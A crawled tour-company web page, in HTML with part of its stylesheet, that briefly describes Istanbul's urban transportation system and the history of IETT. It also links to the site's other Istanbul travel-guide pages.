

--- FILE ---
content_type: text/html
request_url: https://www.bosphorustour.com/istanbul-urban-transportation.html
body_size: 7975
content:
<!doctype html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1254" />
<meta name="viewport" content="initial-scale=1.0,width=device-width">
<title>Istanbul Urban Transportation</title>
<meta name="Keywords" content="Istanbul Urban Transportation, old city istanbul, istanbul city tour">
<meta name="Description" content="Istanbul Urban Transportation, In Istanbul, intracity road and sea transportation are coordinated by IETT.">


<meta name="robots" content="follow"/>
<link rel="canonical" href="https://www.bosphorustour.com/istanbul-urban-transportation.html" />
<meta name="publisher" content="VS 2013" />

<link rel="icon" type="image/x-icon" href="favicon.ico" />
<meta name="author" content="Bosphorus Tour - Private Istanbul Yacht Cruise">

<meta property="og:locale" content="en_EN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Istanbul Urban Transportation" />
<meta property="og:description" content="Istanbul Urban Transportation, In Istanbul, intracity road and sea transportation are coordinated by IETT." />
<meta property="og:url" content="https://www.bosphorustour.com/" />
<meta property="og:site_name" content="Bosphorus Tour" />
<meta property="og:image" content="https://www.bosphorustour.com/blog-img/istanbul-urban-transportation.jpg" />

<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Istanbul Urban Transportation" />
<meta name="twitter:description" content="Istanbul Urban Transportation, In Istanbul, intracity road and sea transportation are coordinated by IETT." />
<meta name="twitter:url" content="https://www.bosphorustour.com/" />
<meta name="twitter:image" content="https://www.bosphorustour.com/blog-img/istanbul-urban-transportation.jpg" />



<link href="css/Bosphorus-main.css" rel="stylesheet" type="text/css">
<link href="css/menu.css" rel="stylesheet" type="text/css">
<link href="css/social.css" rel="stylesheet" type="text/css">
  <link href="slider/thumbnail-slider.css" rel="stylesheet" />
  <script src="slider/thumbnail-slider.js" type="text/javascript"></script> 
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<link href="css/tab.css" rel="stylesheet" type="text/css">
<link href="css/testamunels.css" rel="stylesheet" type="text/css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script  src="js/menu.js"></script>
<link href="css/bradcum.css" rel="stylesheet" type="text/css">


<script src="js/lightbox-plus-jquery.min.js"></script>
<link rel="stylesheet" href="css/lightbox.min.css">

</head>

<body>
<div class="watsup-cont"> <a href="https://web.whatsapp.com/send?phone=905547972646&amp;text=BOSPHORUS TOUR ORGANIZATIONS Support." target="_blank"><img src="img/whatsapp1.png" alt="Whatsapp"></a> </div>

<div class="watsup-cont-m"> <a href="https://api.whatsapp.com/send?phone=905547972646&amp;text=BOSPHORUS TOUR ORGANIZATIONS Support." target="_blank"><img src="img/whatsapp.png" alt="Whatsapp"></a> </div>
<div id="lang">
  <div class="dropdown">
    <button class="dropbtn">Languages</button>
    <div class="dropdown-content"> <a href="index.html" class="us">English</a> <a href="Spanish/index.html" class="sp">Spanish</a>> </div>
  </div>
</div>
<header>
  <div class="top"> <span class="span-tel"><a href="tel://+905547972646" style="color:#FFF">+90-554 797 26 46 - 7/24</a></span>
    <ul class="soc">
      <li><a class="soc-facebook" href="https://www.facebook.com/bosphorusboatcruiseistanbul/?ref=bookmarks" target="_blank"></a></li>
      <li><a class="soc-instagram" href="https://www.instagram.com/bosphorus_cruise_istanbul" target="_blank"></a></li>
      <li><a class="soc-twitter" href="https://twitter.com/BosphorusTours_" target="_blank"></a></li>
      <li><a class="soc-youtube" href="https://www.youtube.com/channel/UCNicEzuESzDdl6lTTZ_YQUw?view_as=subscriber" target="_blank"></a></li>
    </ul>
  </div>
</header>
<section class="navigation" id="navtop">
  <div class="nav-container"> <a href="index.html" title="Istanbul Bosphorus Cruise">
    <div class="brand"> </div>
    </a>
    <nav>
      <div class="nav-mobile"><a id="nav-toggle" href="#!"><span></span></a></div>
      <ul class="nav-list">
        <li><a href="index.html" title="Istanbul Bosphorus Cruise">Home</a></li>
        <li><a href="Istanbul-Daily-Cruises.html" title="Istanbul Daily Cruises">Daily Cruises</a></li>
        <li><a href="Istanbul-Dining-Cruises.html" title="Istanbul Dining Cruises">Dining Cruises</a></li>
        <li><a href="Istanbul-Private-Events.html" title="Istanbul Private Events">Private Events</a></li>
        <li><a href="Turkey-Istanbul-Yacht-Charters.html" title="Istanbul Charter Yachts">Charter Yachts</a></li>
        <li><a href="Istanbul-City-Tours.html" title="Istanbul Tours">Istanbul Tours</a></li>
        <li><a href="Day-Trips-from-Istanbul.html" title="Day Trips from Istanbul">Istanbul Day Trips</a></li>
        <li><a href="Contact.html" title="Istanbul Bosphorus Cruise Organizations">Contact</a></li>
      </ul>
    </nav>
  </div>
</section>

<section class="container">
<ul class="breadcrumb">
  <li class="crumb first-crumb"><a href="index.html">Home</a></li>
  <!--li class="crumb middle-crumb"><a href="top-10-places-to-visit-in-istanbul.html">Top 10 Places To Visit in Istanbul</a></li-->
  <li class="crumb last-crumb">Istanbul Urban Transportation</li> 
</ul>


<div class="tour-baslik-sol">
  <h1>Istanbul Urban Transportation</h1>
  <p>In Istanbul, intracity road and sea transportation are coordinated by IETT. However, Istanbul Metropolitan Municipality's Bus Inc. firm and minibuses called minibuses play an active role in transportation. </p>
</div>

<aside class="tour-detail-sol">
<img src="blog-img/istanbul-urban-transportation.jpg" class="res-img" alt="Istanbul Urban Transportation">
  
<!--div class="tour-detail-short-inf">
	<span class="short-icon start-point">
		<strong>Start Point:</strong><br>
		Hotel Pick-Up
	</span>
	<span class="short-icon end-point">
		<strong>End Point:</strong><br>
		Hotel Drop off
	</span>
 	<span class="short-icon duration"><strong>Duration:</strong><br>Full Day</span>
 	<span class="short-icon Departure"><strong>Departure:</strong><br>08:00 am</span>
</div>
  
<div class="tour-detail-short-inf-m">
	<span class="short-icon start-point">
		<strong>Start Point:</strong>
		Hotel Pick-Up</span>
	<span class="short-icon end-point">
		<strong>End Point:</strong>
		Hotel Drop off
	</span>
    <span class="short-icon duration">
		<strong>Duration:</strong>
		Full Day
	</span>
	<span class="short-icon Departure">
		<strong>Departure:</strong>
		08:00 am
	</span>
</div-->
  
<!--div class="tour-detail-sag-price-m">
	<div class="s-offer-t">
		<span class="s-offer-t1">Save <br>%10</span>
	</div>
	<span class="price-t">
  		<p>
			<span class="theme-cl font-20"><strong>â‚¬ 60.00</strong></span>
			<sub>/Per Person</sub>
		</p>
	</span>
	<div class="overlay1"></div>
</div>
<span class="book-but-m"><a href="Reservation-Reguest.asp?a=Sile-and-Agva">REQUEST TO BOOK</a></span--> 
  
<!--h2>The Real Black Sea: Sile and Agva</h2-->

<p><br></p>
<p style="line-height:150%;">
	The rail system in Istanbul, Istanbul Transportation Inc. Coordinated by. Municipal buses, metrobus under the IETT and metro, tram and marmaray services under Istanbul Transport. At the same time, transportation between some regions on the European and Asian sides and between the Islands is carried out by ferry services under the body of IETT.
</p>

<p><br></p>
<p style="line-height:150%;">
	Urban transportation in the city started in 1869 with the establishment of the Dersaadet Tramway Company and the construction of the Tunnel Facilities. After being operated by foreigners for a while, this company gained a new structuring with the name of Istanbul Electric Tram and Tunnel (IETT) in 1939 with the law numbered 3645.
</p>


                             
    
<!--div class="tabs">
	<input type="radio" name="tabs" id="tabone" checked="checked">
	<label for="tabone">Important Info</label>
 	<div class="tab">
		<p>Please bring swimsuit and towel in the summer months</p>
 	</div>
	<input type="radio" name="tabs" id="tabtwo">
  	<label for="tabtwo">Inclusions</label>
  	<div class="tab">
		<ul>
      	<li>Hotel pick-up and drop-off services from  centrally located hotels</li>
      	<li>Transport by air-conditioned coach</li>
      	<li>Lunch</li>
      	<li>Fully guided tour with the services of an  experienced and licensed English speaking guide</li>
    	</ul>
  	</div>
  	<input type="radio" name="tabs" id="tabthree">
  	<label for="tabthree">Exclusions</label>
  	<div class="tab">
		<ul>
      	<li>Gratuities (optional)</li>
      	<li>Drinks</li>
    	</ul>
  	</div>
  	<input type="radio" name="tabs" id="tabfour">
  	<label for="tabfour">Additional info</label>
  	<div class="tab">
		<ul>
		<li>Confirmation for this tour will be received at time of booking</li>
		<li>5-8 yrs %30 discount / 0-4 yrs Free</li>
		</ul>
  	</div>
</div-->


</aside>





  <aside class="tour-detail-sag">

  <!--div class="tour-detail-sag-price">
  	<div class="s-offer-t"> <span class="s-offer-t1">Save <br>%10</span> </div>
  	<span class="price-t">
  		<p><span class="theme-cl font-20"><strong>â‚¬ 60.00</strong></span><sub>/Per Person</sub></p>
  	</span>
  	<div class="overlay1"></div>
  </div>
  <span class="book-but"><a href="Reservation-Reguest.asp?a=Sile-and-Agva">REQUEST TO BOOK</a></span>
  <div class="tour-detail-sag-alt">
    <ul>
		<li>NO BOOKING OR CREDIT CARD FEES</li>
		<li>BEST PRICE GUARANTEE</li>
	</ul>
  	<h3 class="baslik-h3">Need Help? Call 24/7</h3>
  	<span class="hlp"><a href="tel://++905547972646" style="color:#333">+90-554 797 26 46</a></span>  
	<p><strong>Cancellation policy</strong><br>Free cancellation prior to 24 hours cruise starting time.</p>
  </div-->





    <h4 class="cat-baslik"><span>Istanbul Travel Guide</span></h4>  
	<h2 class="baslik-h2-forsagsol marj-top-forsagsol">Historical Places to Visit in Istanbul</h2>
    <div class="menu_simple">
        <ul>
			<li><a href="history-of-istanbul.html">History of Istanbul</a></li>
			<li><a href="the-hippodrome-and-ancient-columns.html" title="The Hippodrome And Ancient Columns">The Hippodrome And Ancient Columns</a></li>
			<li><a href="the-aquaducts-and-cisterns-in-istanbul.html" title="The Aquaducts And Cisterns in Istanbul">The Aquaducts And Cisterns in Istanbul</a></li>
			<li><a href="city-walls.html" title="City Walls">City Walls</a></li>
			<li><a href="history-of-istanbul.html" title="Hagia Sophia">Hagia Sophia</a></li>
			<li><a href="aya-irini-st-irene.html" title="Aya Irini (St. Irene)">Aya Irini (St. Irene)</a></li>
			
			
			<li><a href="the-mosque-of-little-st-sophia.html" title="The Mosque of Little St.Sophia">The Mosque of Little St.Sophia</a></li>
			<li><a href="zeyrek-mosque-the-church-of-the-pantocrator.html" title="Zeyrek Mosque">Zeyrek Mosque</a></li>
			<li><a href="kariye.html" title="Kariye">Kariye</a></li>
			<li><a href="galata-tower.html" title="Galata Tower">Galata Tower</a></li>
			<li><a href="maiden-tower.html" title="Maiden Tower">Maiden Tower</a></li>
			<li><a href="the-cistern-basilica.html" title="The Cistern Basilica">The Cistern Basilica</a></li>
				<li><a href="blue-mosque.html" title="Blue Mosque">Blue Mosque</a></li>
			<li><a href="suleymaniye-mosque.html" title="Suleymaniye Mosque">Suleymaniye Mosque</a></li>
				<li><a href="nuruosmaniye-mosque.html" title="Nuruosmaniye Mosque">Nuruosmaniye Mosque</a></li>
			<li><a href="mihmimah-sultan-mosque-in-uskudar.html" title="Mihmimah Sultan Mosque in Uskudar">Mihmimah Sultan Mosque in Uskudar</a></li>
			<li><a href="beyazit-mosque.html" title="Beyazit Mosque">Beyazit Mosque</a></li>
				<li><a href="the-mosque-of-sultan-selim.html" title="Yavuz Sultan Selim Mosque">Yavuz Sultan Selim Mosque</a></li>
			<li><a href="the-new-mosque-yeni-camii.html" title="The New Mosque, Yeni Camii">The New Mosque, Yeni Camii</a></li>
			<li><a href="rustem-pasha-mosque.html" title="Rustem Pasha Mosque">Rustem Pasha Mosque</a></li>
			<li><a href="tophane-fountain.html" title="Tophane Fountain">Tophane Fountain</a></li>
			<li><a href="saliha-sultan-fountain-in-azapkapi.html" title="Saliha Sultan Fountain in Azapkapi">Saliha Sultan Fountain in Azapkapi</a></li>
				<li><a href="the-german-fountain.html" title="The German Fountain">The German Fountain</a></li>
			<li><a href="the-fountain-of-mahmut-ii.html" title="The Fountain of Mahmut II">The Fountain of Mahmut II</a></li>
			<li><a href="the-fountain-of-sultan-ahmet-iii-in-uskudar.html" title="The Fountain of Ahmet III in Uskudar">The Fountain of Ahmet III in Uskudar</a></li>
			<li><a href="the-fountain-of-ahmet-iii-in-topkapi-palace.html" title="The Fountain of Ahmet III in Topkapi Palace">The Fountain of Ahmet III in Topkapi Palace</a></li>
			<li><a href="the-covered-bazaar.html" title="The Covered Bazaar">The Covered Bazaar</a></li>
				<li><a href="the-egyptian-bazaar.html" title="Egyptian Bazaar">Egyptian Bazaar</a></li>
				<li><a href="the-old-book-market.html" title="The Old Book Market">The Old Book Market</a></li>
			<li><a href="the-cagaloglu-bath.html" title="The Cagaloglu Bath">The Cagaloglu Bath</a></li>
			<li><a href="cemberlitas-bath.html" title="The Cemberlitas Bath">The Cemberlitas Bath</a></li>
				<li><a href="galatasaray-bath.html" title="Galatasaray Bath">Galatasaray Bath</a></li>
			<li><a href="haseki-bath.html" title="Haseki Bath">Haseki Bath</a></li>
			<li><a href="the-tomb-of-eyup-sultan-and-the-eyup-district.html" title="The Tomb of Eyup Sultan and The Eyup District">The Tomb of Eyup Sultan and The Eyup District</a></li>
				<li><a href="the-mosque-of-eyup-sultan.html" title="The Mosque Of Eyup Sultan">The Mosque Of Eyup Sultan</a></li>
			<li><a href="pierre-loti.html" title="Pierre Loti">Pierre Loti</a></li>
				<li><a href="saint-antoine-cathedral.html" title="Saint Antoine Cathedral">Saint Antoine Cathedral</a></li>
			<li><a href="the-cathedral-of-greek-orthodox-patriarchate.html" title="The Cathedral of Greek Orthodox Patriarchate">The Cathedral of Greek Orthodox Patriarchate</a></li>
			<li><a href="stephan-bulgarian-church.html" title="Stephan (Bulgarian) Church">Stephan (Bulgarian) Church</a></li>
			<li><a href="neve-shalom-synagogue.html" title="Neve Shalom Synagogue">Neve Shalom Synagogue</a></li>
			<li><a href="the-church-of-virgin-mary-of-the-armenian-patriarchate.html" title="The Church of Virgin Mary of The Armenian Patriarchate">The Church of Virgin Mary of The Armenian Patriarchate</a></li>
				<li><a href="the-islands.html" title="The Islands">The Islands</a></li>
			<li><a href="church-of-the-holy-trinity-aya-triada.html" title="Church of The Holy Trinity, Aya Triada">Church of The Holy Trinity (Aya Triada)</a></li>
			<li><a href="the-seminary-in-heybeliada.html" title="The Seminary in Heybeliada">The Seminary in Heybeliada</a></li>
			<li><a href="topkapi-palace.html" title="Topkapi Palace">Topkapi Palace</a></li>
			<li><a href="dolmabahce-palace-istanbul.html" title="Dolmabahce Palace">Dolmabahce Palace</a></li>
			<li><a href="beylerbeyi-palace-istanbul.html" title="Beylerbeyi Palace">Beylerbeyi Palace</a></li>
			<li><a href="the-ciragan-palace.html" title="Ciragan Palace">Ciragan Palace</a></li>
			<li><a href="yildiz-palace.html" title="Yildiz Palace">Yildiz Palace</a></li>
			<li><a href="the-british-palace-pera-house.html" title="The British Palace Pera House">The British Palace 'Pera House'</a></li>
			<li><a href="the-austrian-palace.html" title="Austrian Palace">Austrian Palace</a></li>
			<li><a href="the-russian-palace.html" title="Russian Palace">Russian Palace</a></li>
			<li><a href="the-anatolian-castle-anadolu-hisar.html" title="The Anatolian Castle Anadolu Hisar">The Anatolian Castle (Anadolu Hisar)</a></li>
			<li><a href="the-castle-at-rumeli-rumeli-hisar.html" title="The Castle at Rumeli Rumeli Hisar">The Castle at Rumeli (Rumeli Hisar)</a></li>
			<li><a href="the-koprulu-yali.html" title="The Koprulu Yali">The Koprulu Yali</a></li>
				<li><a href="the-cypriot-yali.html" title="The Cypriot Yali">The Cypriot Yali</a></li>
			<li><a href="count-ostrogos-family-yali.html" title="Count Ostrogos's Yali">Count Ostrogos's Yali</a></li>
			<li><a href="the-curuksulu-yali.html" title="The Curuksulu Yali">The Curuksulu Yali</a></li>
			<li><a href="the-summer-palace-of-the-khedive-hidiv.html" title="The Summer Palace of The Khedive (Hidiv Kasri)">The Summer Palace of The Khedive (Hidiv Kasri)</a></li>
			<li><a href="kucuksu-summer-palace-pleasure-palace.html" title="Kucuksu Summer Palace Pleasure Palace">Kucuksu Summer Palace (Pleasure Palace)</a></li>
			<li><a href="the-topkapi-palace-museum.html" title="The Topkapi Palace Museum">The Topkapi Palace Museum</a></li>
			<li><a href="archeological-museum.html" title="Archeological Museum">Archeological Museum</a></li>
			<li><a href="the-tiled-kiosk-museum.html" title="The Tiled Kiosk Museum">The Tiled Kiosk Museum</a></li>
			<li><a href="museum-of-the-ancient-orient.html" title="Museum of The Ancient Orient">Museum of The Ancient Orient</a></li>
			<li><a href="the-museum-of-turkish-and-islamic-arts.html" title="The Museum of Turkish and Islamic Arts">The Museum of Turkish and Islamic Arts</a></li>
			<li><a href="the-islamic-museum-s-rug-section.html" title="The Islamic Museum's Rug Section">The Islamic Museum's Rug Section</a></li>
			<li><a href="the-museum-of-caricature-and-humor.html" title="The Museum of Caricature and Humor">The Museum of Caricature and Humor</a></li>
			<li><a href="the-military-museum.html" title="The Military Museum">The Military Museum</a></li>
			<li><a href="the-naval-museum.html" title="The Naval Museum">The Naval Museum</a></li>
			
			
			<!--li><a href="historical-castles-of-istanbul.html">Historical Castles of Istanbul</a></li-->
		</ul>

      </div>

  
  
  
        
      </div>
      
      
      
  </aside>
</section>

<footer>
<div id="footer-top">© 2019 BOSPHORUS TOUR ORGANIZATIONS All rights reserved.</div>
<div id="footer-ic">
<div class="footer-box menu_simple1">
 <h6>Customer Support</h6>
    <ul>
      <li><a href="faq.html" title="Frequently Asked Questions">FAQ/Help</a></li>
      <li><a href="Privacy-Policy.html" title="Privacy Policy">Privacy Policy</a></li>
      <li><a href="Terms-and-conditions.html" title="Terms and Conditions">Terms &amp; Conditions</a></li>
      <li><a href="About-Us.html" title="About Us">About Us</a></li>
      <li><a href="Contact.html" title="Contact">Contact</a></li>
      <li><a href="Partners-and-References.html">Partners and References</a></li>
<li><a href="sitemap.html" title="Site Map">Sitemap</a></li>
    </ul>
        		<span><strong style="color:#FFCC00;">Velena Travel</strong><br> <font style="color:#FFCC00;">TURSAB License No:</font> A13807</span>
    <span><img src="img/payment-options.png" alt="Payment Cards" width="189" height="30"></span> 

</div>
<div class="footer-box1 menu_simple1">
<h6>Recommended Istanbul Tours &amp; Cruise</h6>
   
        <ul>
          <li><a href="Sunset-Cruise-On-The-Bosphorus.html" title="Sunset Cruise on the Istanbul Bosphorus">Bosphorus Sunset Cruise in Istanbul</a></li>
          <li><a href="Istanbul-Lunch-Cruise.html" title="Lunch Cruise on the Istanbul Bosphorus">Istanbul Lunch Cruise on the Bosphorus</a></li>
          <li><a href="Istanbul-Bosphorus-Dinner-Cruise-and-Turkish-Night-Show.html" title="Istanbul Bosphorus Dinner Cruise and Turkish Night Show">Istanbul Bosphorus Dinner Cruise and Turkish Night Show</a></li>
          <li><a href="Istanbul-bosphorus-boat-cruise.html" title="Istanbul Bosphorus Boat Cruise">Istanbul Bosphorus Boat Cruise</a></li>
          <li><a href="Istanbul-Tour-with-Bosphorus-Cruise-and-Dolmabahce-Palace.html" title="Istanbul Tour with Bosphorus Cruise and Dolmabahce Palace">Istanbul Tour with Bosphorus Cruise and Dolmabahce Palace</a></li>
          
            <li><a href="Princes-Islands-Tour-from-Istanbul.html" title="Istanbul Istanbul Princes Islands Cruise Tour">Istanbul Istanbul Princes Islands Cruise Tour</a></li>
            <li><a href="Istanbul-City-Tour.html" title="Full Day Istanbul Old City Tour">Istanbul Old City Tour</a></li>
        </ul>

</div>
<div class="footer-box2">
<h6>Need Help?</h6>
    <div class="help-main">
    <span style="margin:0; padding:0">Call Us</span> <h3><a href="tel://+905547972646"> +90 554 797 26 46</a></h3>
    </div> 
   <div class="help-main">
    <span style="margin:0; padding:0">Email for Us</span>
    <h3><a href="mailto:info@bosphorustour.com">info@bosphorustour.com</a></h3>
    </div>
    <div class="help-main">
    <span style="margin:0; padding:0">Follow Us</span>
    <ul class="soc">
      <li><a class="soc-facebook" href="https://www.facebook.com/bosphorusboatcruiseistanbul/?ref=bookmarks" target="_blank"></a></li>
      <li><a class="soc-instagram" href="https://www.instagram.com/bosphorus_cruise_istanbul" target="_blank"></a></li>
      <li><a class="soc-twitter" href="https://twitter.com/BosphorusTours_" target="_blank"></a></li>
      <li><a class="soc-youtube" href="https://www.youtube.com/channel/UCNicEzuESzDdl6lTTZ_YQUw?view_as=subscriber" target="_blank"></a></li>
    </ul>
    </div>
</div>
</div>
</footer>
<script>
var slideIndex = 1;
showSlides(slideIndex);

function plusSlides(n) {
  showSlides(slideIndex += n);
}

function currentSlide(n) {
  showSlides(slideIndex = n);
}

function showSlides(n) {
  var i;
  var slides = document.getElementsByClassName("mySlides");
  var dots = document.getElementsByClassName("dot");
  if (n > slides.length) {slideIndex = 1}    
  if (n < 1) {slideIndex = slides.length}
  for (i = 0; i < slides.length; i++) {
      slides[i].style.display = "none";  
  }
  for (i = 0; i < dots.length; i++) {
      dots[i].className = dots[i].className.replace(" active", "");
  }
  slides[slideIndex-1].style.display = "block";  
  dots[slideIndex-1].className += " active";
}
</script>

<!--script>
window.onscroll = function() {scrollFunction()};

function scrollFunction() {
  if (document.body.scrollTop > 50 || document.documentElement.scrollTop > 50) {
    document.getElementById("book-bottom").style.bottom = "0";
  } else {
    document.getElementById("book-bottom").style.bottom = "-80px";
  }
}
</script>
<div id="book-bottom"> 
<div class="book-main">

<div class="book-main-ic-button">
<span class="price-ic">Price: 60â‚¬</span>
<span class="book-buton-float"><a href="Reservation-Reguest.asp?a=Sile-and-Agva">Book Now</a></span>
</div>

</div>
</div-->


<script type="text/javascript"> 
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-11912418-1");
pageTracker._trackPageview();
} catch(err) {}</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bosphorustour.com/css/Bosphorus-main.css
body_size: 32701
content:
@import url('https://fonts.googleapis.com/css?family=Quicksand');

@import "rootcss.css";
@import "button-submit-styles.css";


@font-face {
	font-family: 'AtlanticCruiseFont'; 
	src: url('../font/Atlantic_Cruise-Demo.ttf'); 
	font-weight: normal;
    font-style: normal;
	}
@font-face {
	font-family: 'SatisfyRegular'; 
	src: url('../font/Satisfy-Regular.ttf'); 
	font-weight: bold;
    font-style: normal;
	}
@font-face {
	font-family: 'Whispur'; 
	src: url('../font/Whispur.otf'); 
	font-weight: bold;
    font-style: normal;
	}
	
	
	
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	font-family: 'Quicksand', sans-serif;
	font-size: 1.1em;
	color: #575757;
	width: 100%;
	font-weight: 400;
	background-color: #f6f8fb
}


.gradient-multiline-v1 {
    position: relative;
    width: 100%;
    margin: 0px;
    padding: 7px 0px 7px 0px;
    background-color: #fff;
    text-align: center;
    line-height: 1.5em;
    overflow: hidden;
    font-size: 12pt;
    _font-weight: 600;
    background: #014073;
	background: radial-gradient(circle, rgba(1, 64, 115, 1) 30%, rgba(2, 81, 124, 1) 100%);
    color: #fff;
    text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.92);
    /*
	-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;

	box-shadow: 0px 0px 15px 2px rgba(0,0,0,0.75) inset;
-webkit-box-shadow: 0px 0px 15px 2px rgba(0,0,0,0.75) inset;
-moz-box-shadow: 0px 0px 15px 2px rgba(0,0,0,0.75) inset;
	*/
border-top: 1px  #002539 solid;
}


.textshadow_H1 {
	text-shadow: 2px 2px 6px rgba(0,0,0,0.8);
}
  .spacer {
    display: block; /* VarsayÃ½lan inline yapÃ½yÃ½ block yapar */
    margin: 20px 0; /* Ãœstten ve alttan 20px boÃ¾luk bÃ½rakÃ½r */
  }


.png-image-pulse {
    _border: 3px solid #999;
    _border-radius: 30px;
    height: 4px;
    width: 57px;
    _background-color: blue;
    text-align: center;
    display: block;
    color: white;
    _box-shadow: 0 0 17px black;
    filter : drop-shadow(0 0 5px #000);
	animation: pulsate 1s ease-out infinite;
	
}
@-webkit-keyframes pulsate {
    0%   { filter : drop-shadow(0 0 0px #8edff6); }
    50%  { filter : drop-shadow(0 0 15px #8edff6); }
    100% { filter : drop-shadow(0 0 0px #8edff6); }
}



a:link {
	text-decoration: none;
	color: #575757;
}
a:visited {
	text-decoration: none;
	color: #575757;
}
a:hover {
	text-decoration: none;
}
a:active {
	text-decoration: none;
}


/*
.nav-link:active {
	color: var(--bs-primary);
}
.nav-link a:visited {
	color: #fff;
}
*/

header {
	width: 100%;
	height: auto;
	position: relative;
	z-index: 99;
	overflow: hidden;
	background-color: #014073;
}
.top {
	width: 90%;
	height: 40px;
	border-bottom: 1px solid rgba(0, 163, 239, 0.3);
	margin: 0 auto;
	box-sizing: border-box;
}
.benner {
	position: relative;
	z-index: 0;
	width: 100%;
	height: auto;
	
}
.benner-img {
	width: 100%;
	height: auto;
}
#lang {
	width: auto;
	height: 50px;
	float: right;
	position: absolute;
	z-index: 999999;
	right: 5%
}
.dropbtn {
	font-size: .9em;
	border: none;
	cursor: pointer;
	width: 120px;
	text-align: center;
	height: 40px;
	color: #fff;
	font-family: 'Quicksand', sans-serif;
	background-image: url(../img/arrov-lang.png);
	background-position: right;
	background-repeat: no-repeat;
	background-color: transparent;
}
.dropdown {
	position: relative;
	display: inline-block;
	width: 120px;
	height: auto;
	z-index: 999
}
.dropdown-content {
	display: none;
	position: absolute;
	width: 120px;
	text-align: left;
	z-index: 999;
	margin-left: 0;
	height: auto;
	overflow: hidden;
	padding-bottom: 10px;
	background-color: #014073;
}
.dropdown-content a {
	color: #E0E0E0;
	text-decoration: none;
	display: block;
	line-height: 25px;
	padding-left: 35px;
	font-family: 'Quicksand', sans-serif;
	font-size: .9em;
	background-color: #014073;
}
.dropdown-content a:hover {
	background-color: #02569a
}
.dropdown:hover .dropdown-content {
	display: block;
}
.dropdown:hover .dropbtn {
	background-color: #014780;
}
.us {
	background-image: url(../flags/en.png);
	background-position: left;
	background-repeat: no-repeat;
}
.sp {
	background-image: url(../flags/es.png);
	background-position: left;
	background-repeat: no-repeat;
}
.span-tel {
	display: block;
	height: 40px;
	width: 200px;
	background-image: url(../img/phone.png);
	background-position: left;
	background-repeat: no-repeat;
	padding-left: 35px;
	line-height: 40px;
	font-family: 'Quicksand', sans-serif;
	float: right;
	color: #fff;
	font-size: .9em; margin-right:10%
	
}
h1, h2, h3, h4, h5, p {
	font-family: 'Quicksand', sans-serif;
}
h1 {
	display: block;
	font-size: 2.2em;
	font-weight: normal;
	color: #014780;
	padding: 0;
	margin: 0
}
.h1-v240724 {
    display: block;
    font-size: 2.2em;
    font-weight: normal;
    color: #014780;
    padding: 0;
    margin: 0;
}

p {
	display: block;
	-webkit-margin-before: .5em;
	-webkit-margin-after: .5em;
	-webkit-margin-start: 0px;
	-webkit-margin-end: 0px;
	font-size: 1.1em;
	font-weight: inherit;
}
.p-11pt {
	font-size: 11pt;
	font-weight: inherit;
}
.baslik-h2 {
	margin: 0 0px 20px;
	display: inline-block;
	font-size: 24px;
	position: relative;
	padding: 0px 0px 17px;
